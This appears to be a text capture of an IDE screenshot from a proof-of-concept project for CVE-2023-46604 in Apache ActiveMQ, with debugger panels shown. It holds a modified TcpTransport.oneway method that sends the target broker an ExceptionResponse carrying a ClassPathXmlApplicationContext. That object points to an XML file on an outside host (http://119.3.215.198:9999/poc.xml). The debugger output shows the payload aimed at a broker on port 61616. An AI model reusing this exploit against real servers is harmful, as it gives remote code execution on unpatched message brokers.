 CV CVE-2023-46604-Client main PoC
Project
PoC.java TcpTransport.java WireFormatNegotiator.class ClassPathXmlApplicationContext.java m pom.xml (CVE-2023-46604-
CVE-2023-46604-Client E:\Coding\Java\JavaSec
.idea
src
main
java
com.example.drunkbaby
Cve202346604ClientApplication
PoC
org
apache.activemq.transport.tcp
TcpTransport
springframework.context.support
ClassPathXmlApplicationContext
test
target
m pom.xml
External Libraries
Scratches and Consoles
70 1 4
127 this.socket = socket;
128 this.remoteLocation = null;
129 this.localLocation = null;
130 this.initBuffer = initBuffer;
131 this.setDaemon(true);
132 }
133
no usages
134 public void oneway(Object command) throws IOException { command: "WireFormatInfo { version=12, properties={StackTraceEn
135 this.checkStarted();
Throwable obj = new ClassPathXmlApplicationContext("http://119.3.215.198:9999/poc.xml"); obj: "org.springframework.
137 ExceptionResponse response = new ExceptionResponse(obj); obj: "org.springframework.context.support.ClassPathXmlApplic
138 this.wireFormat.marshal(response, this.dataOut); response: "ExceptionResponse {commandId = 0, responseRequired = fals
139 this.dataOut.flush();
140 }
141
142 public String toString() {
143 Object var10000 = this.socket.isConnected() ? "tcp://" + this.socket.getInetAddress() + ":" + this.socket.getPort() +
144 return "" + var10000;
145 }
m
Debug PoC
Threads & Variables Console
"main"@1 in group "main": RUNNING
oneway:138, TcpTransport (org.apache.activemq.t
doOnewaySend:336, AbstractInactivityMonitor (or
oneway:318, AbstractInactivityMonitor (org.apach
sendWireFormat:181, WireFormatNegotiator (org.a
sendWireFormat:84, WireFormatNegotiator (org.a
start:74, WireFormatNegotiator (org.apache.active
start:64, TransportFilter (org.apache.activemq.tran
Switch frames from anywhere in the IDE with Ctrl+Alt+...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {TcpTransport@1794} "tcp:///124.222.21.138:61616@55281"
command = {WireFormatInfo@1800} "WireFormatInfo { version=12, properties={StackTraceEnabled=true, PlatformDetails=Java, CacheEnabled=true, Host=124.222.21.138... View
obj = {ClassPathXmlApplicationContext@1981} "org.springframework.context.support.ClassPathXmlApplicationContext: http://119.3.215.198:9999/poc.xml"
response = {ExceptionResponse@1984} "ExceptionResponse {commandId = 0, responseRequired = false, correlationId = 0, exception = org.springframework.context.supp... View
this.wireFormat = {OpenWireFormat@1795} "OpenWireFormat{version=12, cacheEnabled=false, stackTraceEnabled=false, tightEncodingEnabled=false, sizePrefixDisabled... View
this.dataOut = {DataOutputStream@1796}
CVE-2023-46604-Client > src > main > java > org > apache > activemq > transport > tcp > TcpTransport > m oneway
139:30 CRLF UTF-8 4 spaces 5300 of 8192M